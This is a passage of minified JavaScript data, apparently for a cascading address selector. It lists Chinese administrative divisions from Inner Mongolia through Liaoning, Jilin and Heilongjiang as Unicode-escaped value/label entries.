4c8\u5c14\u53f3\u7ffc\u4e2d\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7"},{value:"\u56db\u5b50\u738b\u65d7",label:"\u56db\u5b50\u738b\u65d7"},{value:"\u4e30\u9547\u5e02",label:"\u4e30\u9547\u5e02"}]},{value:"\u5174\u5b89\u76df",label:"\u5174\u5b89\u76df",children:[{value:"\u4e4c\u5170\u6d69\u7279\u5e02",label:"\u4e4c\u5170\u6d69\u7279\u5e02"},{value:"\u963f\u5c14\u5c71\u5e02",label:"\u963f\u5c14\u5c71\u5e02"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u624e\u8d49\u7279\u65d7",label:"\u624e\u8d49\u7279\u65d7"},{value:"\u7a81\u6cc9\u53bf",label:"\u7a81\u6cc9\u53bf"}]},{value:"\u9521\u6797\u90ed\u52d2\u76df",label:"\u9521\u6797\u90ed\u52d2\u76df",children:[{value:"\u4e8c\u8fde\u6d69\u7279\u5e02",label:"\u4e8c\u8fde\u6d69\u7279\u5e02"},{value:"\u9521\u6797\u6d69\u7279\u5e02",label:"\u9521\u6797\u6d69\u7279\u5e02"},{value:"\u963f\u5df4\u560e\u65d7",label:"\u963f\u5df4\u560e\u65d7"},{value:"\u82cf\u5c3c\u7279\u5de6\u65d7",label:"\u82cf\u5c3c\u7279\u5de6\u65d7"},{value:"\u82cf\u5c3c\u7279\u53f3\u65d7",label:"\u82cf\u5c3c\u7279\u53f3\u65d7"},{value:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u592a\u4ec6\u5bfa\u65d7",label:"\u592a\u4ec6\u5bfa\u65d7"},{value:"\u9576\u9ec4\u65d7",label:"\u9576\u9ec4\u65d7"},{value:"\u6b63\u9576\u767d\u65d7",label:"\u6b63\u9576\u767d\u65d7"},{value:"\u6b63\u84dd\u65d7",label:"\u6b63\u84dd\u65d7"},{value:"\u591a\u4f26\u53bf",label:"\u591a\u4f26\u53bf"}]},{value:"\u963f\u62c9\u5584\u76df",label:"\u963f\u62c9\u5584\u76df",children:[{value:"\u963f\u62c9\u5584\u5de6\u65d7",label:"\u963f\u62c9\u5584\u5de6\u65d7"},{value:"\u963f\u62c9\u5584\u53f3\u65d7",label:"\u963f\u62c9\u5584\u53f3\u65d7"},{value:"\u989d\u6d4e\u7eb3\u65d7",label:"\u989d\u6d4e\u7eb3\u65d7"}]}]},{value:"\u8fbd\u5b81\u7701",label:"\u8fbd\u5b81\u7701",children:[{value:"\u6c88\u9633\u5e02",label:"\u6c88\u9633\u5e02",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6c88\u6cb3\u533a",label:"\u6c88\u6cb3\u533a"},{value:"\u5927\u4e1c\u533a",label:"\u5927\u4e1c\u533a"},{value:"\u7687\u59d1\u533a",label:"\u7687\u59d1\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u82cf\u5bb6\u5c6f\u533a",label:"\u82cf\u5bb6\u5c6f\u533a"},{value:"\u4e1c\u9675\u533a",label:"\u4e1c\u9675\u533a"},{value:"\u6c88\u5317\u65b0\u533a",label:"\u6c88\u5317\u65b0\u533a"},{value:"\u4e8e\u6d2a\u533a",label:"\u4e8e\u6d2a\u533a"},{value:"\u8fbd\u4e2d\u53bf",label:"\u8fbd\u4e2d\u53bf"},{value:"\u5eb7\u5e73\u53bf",label:"\u5eb7\u5e73\u53bf"},{value:"\u6cd5\u5e93\u53bf",label:"\u6cd5\u5e93\u53bf"},{value:"\u65b0\u6c11\u5e02",label:"\u65b0\u6c11\u5e02"}]},{value:"\u5927\u8fde\u5e02",label:"\u5927\u8fde\u5e02",children:[{value:"\u4e2d\u5c71\u533a",label:"\u4e2d\u5c71\u533a"},{value:"\u897f\u5c97\u533a",label:"\u897f\u5c97\u533a"},{value:"\u6c99\u6cb3\u53e3\u533a",label:"\u6c99\u6cb3\u53e3\u533a"},{value:"\u7518\u4e95\u5b50\u533a",label:"\u7518\u4e95\u5b50\u533a"},{value:"\u65c5\u987a\u53e3\u533a",label:"\u65c5\u987a\u53e3\u533a"},{value:"\u91d1\u5dde\u533a",label:"\u91d1\u5dde\u533a"},{value:"\u957f\u6d77\u53bf",label:"\u957f\u6d77\u53bf"},{value:"\u74e6\u623f\u5e97\u5e02",label:"\u74e6\u623f\u5e97\u5e02"},{value:"\u666e\u5170\u5e97\u5e02",label:"\u666e\u5170\u5e97\u5e02"},{value:"\u5e84\u6cb3\u5e02",label:"\u5e84\u6cb3\u5e02"}]},{value:"\u978d\u5c71\u5e02",label:"\u978d\u5c71\u5e02",children:[{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u7acb\u5c71\u533a",label:"\u7acb\u5c71\u533a"},{value:"\u5343\u5c71\u533a",label:"\u5343\u5c71\u533a"},{value:"\u53f0\u5b89\u53bf",label:"\u53f0\u5b89\u53bf"},{value:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d77\u57ce\u5e02",label:"\u6d77\u57ce\u5e02"}]},{value:"\u629a\u987a\u5e02",label:"\u629a\u987a\u5e02",children:[{value:"\u65b0\u629a\u533a",label:"\u65b0\u629a\u533a"},{value:"\u4e1c\u6d32\u533a",label:"\u4e1c\u6d32\u533a"},{value:"\u671b\u82b1\u533a",label:"\u671b\u82b1\u533a"},{value:"\u987a\u57ce\u533a",label:"\u987a\u57ce\u533a"},{value:"\u629a\u987a\u53bf",label:"\u629a\u987a\u53bf"},{value:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u672c\u6eaa\u5e02",label:"\u672c\u6eaa\u5e02",children:[{value:"\u5e73\u5c71\u533a",label:"\u5e73\u5c71\u533a"},{value:"\u6eaa\u6e56\u533a",label:"\u6eaa\u6e56\u533a"},{value:"\u660e\u5c71\u533a",label:"\u660e\u5c71\u533a"},{value:"\u5357\u82ac\u533a",label:"\u5357\u82ac\u533a"},{value:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e39\u4e1c\u5e02",label:"\u4e39\u4e1c\u5e02",children:[{value:"\u5143\u5b9d\u533a",label:"\u5143\u5b9d\u533a"},{value:"\u632f\u5174\u533a",label:"\u632f\u5174\u533a"},{value:"\u632f\u5b89\u533a",label:"\u632f\u5b89\u533a"},{value:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e1c\u6e2f\u5e02",label:"\u4e1c\u6e2f\u5e02"},{value:"\u51e4\u57ce\u5e02",label:"\u51e4\u57ce\u5e02"}]},{value:"\u9526\u5dde\u5e02",label:"\u9526\u5dde\u5e02",children:[{value:"\u53e4\u5854\u533a",label:"\u53e4\u5854\u533a"},{value:"\u51cc\u6cb3\u533a",label:"\u51cc\u6cb3\u533a"},{value:"\u592a\u548c\u533a",label:"\u592a\u548c\u533a"},{value:"\u9ed1\u5c71\u53bf",label:"\u9ed1\u5c71\u53bf"},{value:"\u4e49\u53bf",label:"\u4e49\u53bf"},{value:"\u51cc\u6d77\u5e02",label:"\u51cc\u6d77\u5e02"},{value:"\u5317\u9547\u5e02",label:"\u5317\u9547\u5e02"}]},{value:"\u8425\u53e3\u5e02",label:"\u8425\u53e3\u5e02",children:[{value:"\u7ad9\u524d\u533a",label:"\u7ad9\u524d\u533a"},{value:"\u897f\u5e02\u533a",label:"\u897f\u5e02\u533a"},{value:"\u9c85\u9c7c\u5708\u533a",label:"\u9c85\u9c7c\u5708\u533a"},{value:"\u8001\u8fb9\u533a",label:"\u8001\u8fb9\u533a"},{value:"\u76d6\u5dde\u5e02",label:"\u76d6\u5dde\u5e02"},{value:"\u5927\u77f3\u6865\u5e02",label:"\u5927\u77f3\u6865\u5e02"}]},{value:"\u961c\u65b0\u5e02",label:"\u961c\u65b0\u5e02",children:[{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u65b0\u90b1\u533a",label:"\u65b0\u90b1\u533a"},{value:"\u592a\u5e73\u533a",label:"\u592a\u5e73\u533a"},{value:"\u6e05\u6cb3\u95e8\u533a",label:"\u6e05\u6cb3\u95e8\u533a"},{value:"\u7ec6\u6cb3\u533a",label:"\u7ec6\u6cb3\u533a"},{value:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f70\u6b66\u53bf",label:"\u5f70\u6b66\u53bf"}]},{value:"\u8fbd\u9633\u5e02",label:"\u8fbd\u9633\u5e02",children:[{value:"\u767d\u5854\u533a",label:"\u767d\u5854\u533a"},{value:"\u6587\u5723\u533a",label:"\u6587\u5723\u533a"},{value:"\u5b8f\u4f1f\u533a",label:"\u5b8f\u4f1f\u533a"},{value:"\u5f13\u957f\u5cad\u533a",label:"\u5f13\u957f\u5cad\u533a"},{value:"\u592a\u5b50\u6cb3\u533a",label:"\u592a\u5b50\u6cb3\u533a"},{value:"\u8fbd\u9633\u53bf",label:"\u8fbd\u9633\u53bf"},{value:"\u706f\u5854\u5e02",label:"\u706f\u5854\u5e02"}]},{value:"\u76d8\u9526\u5e02",label:"\u76d8\u9526\u5e02",children:[{value:"\u53cc\u53f0\u5b50\u533a",label:"\u53cc\u53f0\u5b50\u533a"},{value:"\u5174\u9686\u53f0\u533a",label:"\u5174\u9686\u53f0\u533a"},{value:"\u5927\u6d3c\u53bf",label:"\u5927\u6d3c\u53bf"},{value:"\u76d8\u5c71\u53bf",label:"\u76d8\u5c71\u53bf"}]},{value:"\u94c1\u5cad\u5e02",label:"\u94c1\u5cad\u5e02",children:[{value:"\u94f6\u5dde\u533a",label:"\u94f6\u5dde\u533a"},{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u94c1\u5cad\u53bf",label:"\u94c1\u5cad\u53bf"},{value:"\u897f\u4e30\u53bf",label:"\u897f\u4e30\u53bf"},{value:"\u660c\u56fe\u53bf",label:"\u660c\u56fe\u53bf"},{value:"\u8c03\u5175\u5c71\u5e02",label:"\u8c03\u5175\u5c71\u5e02"},{value:"\u5f00\u539f\u5e02",label:"\u5f00\u539f\u5e02"}]},{value:"\u671d\u9633\u5e02",label:"\u671d\u9633\u5e02",children:[{value:"\u53cc\u5854\u533a",label:"\u53cc\u5854\u533a"},{value:"\u9f99\u57ce\u533a",label:"\u9f99\u57ce\u533a"},{value:"\u671d\u9633\u53bf",label:"\u671d\u9633\u53bf"},{value:"\u5efa\u5e73\u53bf",label:"\u5efa\u5e73\u53bf"},{value:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5317\u7968\u5e02",label:"\u5317\u7968\u5e02"},{value:"\u51cc\u6e90\u5e02",label:"\u51cc\u6e90\u5e02"}]},{value:"\u846b\u82a6\u5c9b\u5e02",label:"\u846b\u82a6\u5c9b\u5e02",children:[{value:"\u8fde\u5c71\u533a",label:"\u8fde\u5c71\u533a"},{value:"\u9f99\u6e2f\u533a",label:"\u9f99\u6e2f\u533a"},{value:"\u5357\u7968\u533a",label:"\u5357\u7968\u533a"},{value:"\u7ee5\u4e2d\u53bf",label:"\u7ee5\u4e2d\u53bf"},{value:"\u5efa\u660c\u53bf",label:"\u5efa\u660c\u53bf"},{value:"\u5174\u57ce\u5e02",label:"\u5174\u57ce\u5e02"}]}]},{value:"\u5409\u6797\u7701",label:"\u5409\u6797\u7701",children:[{value:"\u957f\u6625\u5e02",label:"\u957f\u6625\u5e02",children:[{value:"\u5357\u5173\u533a",label:"\u5357\u5173\u533a"},{value:"\u5bbd\u57ce\u533a",label:"\u5bbd\u57ce\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e8c\u9053\u533a",label:"\u4e8c\u9053\u533a"},{value:"\u7eff\u56ed\u533a",label:"\u7eff\u56ed\u533a"},{value:"\u53cc\u9633\u533a",label:"\u53cc\u9633\u533a"},{value:"\u519c\u5b89\u53bf",label:"\u519c\u5b89\u53bf"},{value:"\u4e5d\u53f0\u5e02",label:"\u4e5d\u53f0\u5e02"},{value:"\u6986\u6811\u5e02",label:"\u6986\u6811\u5e02"},{value:"\u5fb7\u60e0\u5e02",label:"\u5fb7\u60e0\u5e02"}]},{value:"\u5409\u6797\u5e02",label:"\u5409\u6797\u5e02",children:[{value:"\u660c\u9091\u533a",label:"\u660c\u9091\u533a"},{value:"\u9f99\u6f6d\u533a",label:"\u9f99\u6f6d\u533a"},{value:"\u8239\u8425\u533a",label:"\u8239\u8425\u533a"},{value:"\u4e30\u6ee1\u533a",label:"\u4e30\u6ee1\u533a"},{value:"\u6c38\u5409\u53bf",label:"\u6c38\u5409\u53bf"},{value:"\u86df\u6cb3\u5e02",label:"\u86df\u6cb3\u5e02"},{value:"\u6866\u7538\u5e02",label:"\u6866\u7538\u5e02"},{value:"\u8212\u5170\u5e02",label:"\u8212\u5170\u5e02"},{value:"\u78d0\u77f3\u5e02",label:"\u78d0\u77f3\u5e02"}]},{value:"\u56db\u5e73\u5e02",label:"\u56db\u5e73\u5e02",children:[{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u68a8\u6811\u53bf",label:"\u68a8\u6811\u53bf"},{value:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u516c\u4e3b\u5cad\u5e02",label:"\u516c\u4e3b\u5cad\u5e02"},{value:"\u53cc\u8fbd\u5e02",label:"\u53cc\u8fbd\u5e02"}]},{value:"\u8fbd\u6e90\u5e02",label:"\u8fbd\u6e90\u5e02",children:[{value:"\u9f99\u5c71\u533a",label:"\u9f99\u5c71\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u4e30\u53bf",label:"\u4e1c\u4e30\u53bf"},{value:"\u4e1c\u8fbd\u53bf",label:"\u4e1c\u8fbd\u53bf"}]},{value:"\u901a\u5316\u5e02",label:"\u901a\u5316\u5e02",children:[{value:"\u4e1c\u660c\u533a",label:"\u4e1c\u660c\u533a"},{value:"\u4e8c\u9053\u6c5f\u533a",label:"\u4e8c\u9053\u6c5f\u533a"},{value:"\u901a\u5316\u53bf",label:"\u901a\u5316\u53bf"},{value:"\u8f89\u5357\u53bf",label:"\u8f89\u5357\u53bf"},{value:"\u67f3\u6cb3\u53bf",label:"\u67f3\u6cb3\u53bf"},{value:"\u6885\u6cb3\u53e3\u5e02",label:"\u6885\u6cb3\u53e3\u5e02"},{value:"\u96c6\u5b89\u5e02",label:"\u96c6\u5b89\u5e02"}]},{value:"\u767d\u5c71\u5e02",label:"\u767d\u5c71\u5e02",children:[{value:"\u516b\u9053\u6c5f\u533a",label:"\u516b\u9053\u6c5f\u533a"},{value:"\u6c5f\u6e90\u533a",label:"\u6c5f\u6e90\u533a"},{value:"\u629a\u677e\u53bf",label:"\u629a\u677e\u53bf"},{value:"\u9756\u5b87\u53bf",label:"\u9756\u5b87\u53bf"},{value:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e34\u6c5f\u5e02",label:"\u4e34\u6c5f\u5e02"}]},{value:"\u677e\u539f\u5e02",label:"\u677e\u539f\u5e02",children:[{value:"\u5b81\u6c5f\u533a",label:"\u5b81\u6c5f\u533a"},{value:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u957f\u5cad\u53bf",label:"\u957f\u5cad\u53bf"},{value:"\u4e7e\u5b89\u53bf",label:"\u4e7e\u5b89\u53bf"},{value:"\u6276\u4f59\u53bf",label:"\u6276\u4f59\u53bf"}]},{value:"\u767d\u57ce\u5e02",label:"\u767d\u57ce\u5e02",children:[{value:"\u6d2e\u5317\u533a",label:"\u6d2e\u5317\u533a"},{value:"\u9547\u8d49\u53bf",label:"\u9547\u8d49\u53bf"},{value:"\u901a\u6986\u53bf",label:"\u901a\u6986\u53bf"},{value:"\u6d2e\u5357\u5e02",label:"\u6d2e\u5357\u5e02"},{value:"\u5927\u5b89\u5e02",label:"\u5927\u5b89\u5e02"}]},{value:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",label:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5ef6\u5409\u5e02",label:"\u5ef6\u5409\u5e02"},{value:"\u56fe\u4eec\u5e02",label:"\u56fe\u4eec\u5e02"},{value:"\u6566\u5316\u5e02",label:"\u6566\u5316\u5e02"},{value:"\u73f2\u6625\u5e02",label:"\u73f2\u6625\u5e02"},{value:"\u9f99\u4e95\u5e02",label:"\u9f99\u4e95\u5e02"},{value:"\u548c\u9f99\u5e02",label:"\u548c\u9f99\u5e02"},{value:"\u6c6a\u6e05\u53bf",label:"\u6c6a\u6e05\u53bf"},{value:"\u5b89\u56fe\u53bf",label:"\u5b89\u56fe\u53bf"}]}]},{value:"\u9ed1\u9f99\u6c5f\u7701",label:"\u9ed1\u9f99\u6c5f\u7701",children:[{value:"\u54c8\u5c14\u6ee8\u5e02",label:"\u54c8\u5c14\u6ee8\u5e02",children:[{value:"\u9053\u91cc\u533a",label:"\u9053\u91cc\u533a"},{value:"\u5357\u5c97\u533a",label:"\u5357\u5c97\u533a"},{value:"\u9053\u5916\u533a",label:"\u9053\u5916\u533a"},{value:"\u5e73\u623f\u533a",label:"\u5e73\u623f\u533a"},{value:"\u677e\u5317\u533a",label:"\u677e\u5317\u533a"},{value:"\u9999\u574a\u533a",label:"\u9999\u574a\u533a"},{value:"\u547c\u5170\u533a",label:"\u547c\u5170\u533a"},{value:"\u963f\u57ce\u533a",label:"\u963f\u57ce\u533a"},{value:"\u4f9d\u5170\u53bf",label:"\u4f9d\u5170\u53bf"},{value:"\u65b9\u6b63\u53bf",label:"\u65b9\u6b63\u53bf"},{value:"\u5bbe\u53bf",label:"\u5bbe\u53bf"},{value:"\u5df4\u5f66\u53bf",label:"\u5df4\u5f66\u53bf"},{value:"\u6728\u5170\u53bf",label:"\u6728\u5170\u53bf"},{value:"\u901a\u6cb3\u53bf",label:"\u901a\u6cb3\u53bf"},{value:"\u5ef6\u5bff\u53bf",label:"\u5ef6\u5bff\u53bf"},{value:"\u53cc\u57ce\u5e02",label:"\u53cc\u57ce\u5e02"},{value:"\u5c1a\u5fd7\u5e02",label:"\u5c1a\u5fd7\u5e02"},{value:"\u4e94\u5e38\u5e02",label:"\u4e94\u5e38\u5e02"}]},{value:"\u9f50\u9f50\u54c8\u5c14\u5e02",label:"\u9f50\u9f50\u54c8\u5c14\u5e02",children:[{value:"\u9f99\u6c99\u533a",label:"\u9f99\u6c99\u533a"},{value:"\u5efa\u534e\u533a",label:"\u5efa\u534e\u533a"},{value:"\u94c1\u950b\u533a",label:"\u94c1\u950b\u533a"},{value:"\u6602\u6602\u6eaa\u533a",label:"\u6602\u6602\u6eaa\u533a"},{value:"\u5bcc\u62c9\u5c14\u57fa\u533a",label:"\u5bcc\u62c9\u5c14\u57fa\u533a"},{value:"\u78be\u5b50\u5c71\u533a",label:"\u78be\u5b50\u5c71\u533a"},{value:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a",label:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a"},{value:"\u9f99\u6c5f\u53bf",label:"\u9f99\u6c5f\u53bf"},{value:"\u4f9d\u5b89\u53bf",label:"\u4f9d\u5b89\u53bf"},{value:"\u6cf0\u6765\u53bf",label:"\u6cf0\u6765\u53bf"},{value:"\u7518\u5357\u53bf",label:"\u7518\u5357\u53bf"},{value:"\u5bcc\u88d5\u53bf",label:"\u5bcc\u88d5\u53bf"},{value:"\u514b\u5c71\u53bf",label:"\u514b\u5c71\u53bf"},{value:"\u514b\u4e1c\u53bf",label:"\u514b\u4e1c\u53bf"},{value:"\u62dc\u6cc9\u53bf",label:"\u62dc\u6cc9\u53bf"},{value:"\u8bb7\u6cb3\u5e02",label:"\u8bb7\u6cb3\u5e02"}]},{value:"\u9e21\u897f\u5e02",label:"\u9e21\u897f\u5e02",children:[{value:"\u9e21\u51a0\u533a",label:"\u9e21\u51a0\u533a"},{value:"\u6052\u5c71\u533a",label:"\u6052\u5c71\u533a"},{value:"\u6ef4\u9053\u533a",label:"\u6ef4\u9053\u533a"},{value:"\u68a8\u6811\u533a",label:"\u68a8\u6811\u533a"},{value:"\u57ce\u5b50\u6cb3\u533a",label:"\u57ce\u5b50\u6cb3\u533a"},{value:"\u9ebb\u5c71\u533a",label:"\u9ebb\u5c71\u533a"},{value:"\u9e21\u4e1c\u53bf",label:"\u9e21\u4e1c\u53bf"},{value:"\u864e\u6797\u5e02",label:"\u864e\u6797\u5e02"},{value:"\u5bc6\u5c71\u5e02",label:"\u5bc6\u5c71\u5e02"}]},{value:"\u9e64\u5c97\u5e02",label:"\u9e64\u5c97\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u5de5\u519c\u533a",label:"\u5de5\u519c\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5174\u5b89\u533a",label:"\u5174\u5b89\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u5174\u5c71\u533a",label:"\u5174\u5c71\u533a"},{value:"\u841d\u5317\u53bf",label:"\u841d\u5317\u53bf"},{value:"\u7ee5\u6ee8\u53bf",label:"\u7ee5\u6ee8\u53bf"}]},{value:"\u53cc\u9e2d\u5c71\u5e02",label:"\u53cc\u9e2d\u5c71\u5e02",children:[{value:"\u5c16\u5c71\u533a",label:"\u5c16\u5c71\u533a"},{value:"\u5cad\u4e1c\u533a",label:"\u5cad\u4e1c\u533a"},{value:"\u56db\u65b9\u53f0\u533a",label:"\u56db\u65b9\u53f0\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u96c6\u8d24\u53bf",label:"\u96c6\u8d24\u53bf"},{value:"\u53cb\u8c0a\u53bf",label:"\u53cb\u8c0a\u53bf"},{value:"\u5b9d\u6e05\u53bf",label:"\u5b9d\u6e05\u53bf"},{value:"\u9976\u6cb3\u53bf",label:"\u9976\u6cb3\u53bf"}]},{value:"\u5927\u5e86\u5e02",label:"\u5927\u5e86\u5e02",children:[{value:"\u8428\u5c14\u56fe\u533a",label:"\u8428\u5c14\u56fe\u533a"},{value:"\u9f99\u51e4\u533a",label:"\u9f99\u51e4\u533a"},{value:"\u8ba9\u80e1\u8def\u533a",label:"\u8ba9\u80e1\u8def\u533a"},{value:"\u7ea2\u5c97\u533a",label:"\u7ea2\u5c97\u533a"},{value:"\u5927\u540c\u533a",label:"\u5927\u540c\u533a"},{value:"\u8087\u5dde\u53bf",label:"\u8087\u5dde\u53bf"},{value:"\u8087\u6e90\u53bf",label:"\u8087\u6e90\u53bf"},{value:"\u6797\u7538\u53bf",label:"\u6797\u7538\u53bf"},{value:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4f0a\u6625\u5e02",label:"\u4f0a\u6625\u5e02",children:[{value:"\u4f0a\u6625\u533a",label:"\u4f0a\u6625\u533a"},{value:"\u5357\u5c94\u533a",label:"\u5357\u5c94\u533a"},{value:"\u53cb\u597d\u533a",label:"\u53cb\u597d\u533a"},{value:"\u897f\u6797\u533a",label:"\u897f\u6797\u533a"},{value:"\u7fe0\u5ce6\u533a",label:"\u7fe0\u5ce6\u533a"},{value:"\u65b0\u9752\u533a",label:"\u65b0\u9752\u533a"},{value:"\u7f8e\u6eaa\u533a",label:"\u7f8e\u6eaa\u533a"},{value:"\u91d1\u5c71\u5c6f\u533a",label:"\u91d1\u5c71\u5c6f\u533a"},{value:"\u4e94\u8425\u533a",label:"\u4e94\u8425\u533a"},{value:"\u4e4c\u9a6c\u6cb3\u533a",label:"\u4e4c\u9a6c\u6cb3\u533a"},{value:"\u6c64\u65fa\u6cb3\u533a",label:"\u6c64\u65fa\u6cb3\u533a"},{value:"\u5e26\u5cad\u533a",label:"\u5e26\u5cad\u533a"},{value:"\u4e4c\u4f0a\u5cad\u533a",label:"\u4e4c\u4f0a\u5cad\u533a"},{value:"\u7ea2\u661f\u533a",label:"\u7ea2\u661f\u533a"},{value:"\u4e0a\u7518\u5cad\u533a",label:"\u4e0a\u7518\u5cad\u533a"},{value:"\u5609\u836b\u53bf",label:"\u5609\u836b\u53bf"},{value:"\u94c1\u529b\u5e02",label:"\u94c1\u529b\u5e02"}]},{value:"\u4f73\u6728\u65af\u5e02",label:"\u4f73\u6728\u65af\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u524d\u8fdb\u533a",label:"\u524d\u8fdb\u533a"},{value:"\u4e1c\u98ce\u533a",label:"\u4e1c\u98ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u6866\u5357\u53bf",label:"\u6866\u5357\u53bf"},{value:"\u6866\u5ddd\u53bf",label:"\u6866\u5ddd\u53bf"},{value:"\u6c64\u539f\u53bf",label:"\u6c64\u539f\u53bf"},{value:"\u629a\u8fdc\u53bf",label:"\u629a\u8fdc\u53bf"},{value:"\u540c\u6c5f\u5e02",label:"\u540c\u6c5f\u5e02"},{value:"\u5bcc\u9526\u5e02",label:"\u5bcc\u9526\u5e02"}]},{value:"\u4e03\u53f0\u6cb3\u5e02",label:"\u4e03\u53f0\u6cb3\u5e02",children:[{value:"\u65b0\u5174\u533a",label:"\u65b0\u5174\u533a"},{value:"\u6843\u5c71\u533a",label:"\u6843\u5c71\u533a"},{value:"\u8304\u5b50\u6cb3\u533a",label:"\u8304\u5b50\u6cb3\u533a"},{value:"\u52c3\u5229\u53bf",label:"\u52c3\u5229\u53bf"}]},{value:"\u7261\u4e39\u6c5f\u5e02",label:"\u7261\u4e39\u6c5f\u5e02",children:[{value:"\u4e1c\u5b89\u533a",label:"\u4e1c\u5b89\u533a"},{value:"\u9633\u660e\u533a",label:"\u9633\u660e\u533a"},{value:"\u7231\u6c11\u533a",label:"\u7231\u6c11\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u5b81\u53bf",label:"\u4e1c\u5b81\u53bf"},{value:"\u6797\u53e3\u53bf",label:"\u6797\u53e3\u53bf"},{value:"\u7ee5\u82ac\u6cb3\u5e02",label:"\u7ee5\u82ac\u6cb3\u5e02"},{value:"\u6d77\u6797\u5e02",label:"\u6d77\u6797\u5e02"},{value:"\u5b81\u5b89\u5e02",label:"\u5b81\u5b89\u5e02"},{value:"\u7a46\u68f1\u5e02",label:"\u7a46\u68f1\u5e02"}]},{value:"\u9ed1\u6cb3\u5e02",label:"\u9ed1\u6cb3\u5e02",children:[{value:"\u7231\u8f89\u533a",label:"\u7231\u8f89\u533a"},{value:"\u5ae9\u6c5f\u53bf",label:"\u5ae9\u6c5f\u53bf"},{value:"\u900a\u514b\u53bf",label:"\u900a\u514b\u53bf"},{value:"\u5b59\u5434\u53bf",label:"\u5b59\u5434\u53bf"},{value:"\u5317\u5b89\u5e02",label:"\u5317\u5b89\u5e02"},{value:"\u4e94\u5927\u8fde\u6c60\u5e02",label:"\u4e94\u5927\u8fde\u6c60\u5e02"}]},{value:"\u7ee5\u5316\u5e02",label:"\u7ee5\u5316\u5e02",children:[{value:"\u5317\u6797\u533a",label:"\u5317\u6797\u533a"},{value:"\u671b\u594e\u53bf",label:"\u671b\u594e\u53bf"},{value:"\u5170\u897f\u53bf",label:"\u5170\u89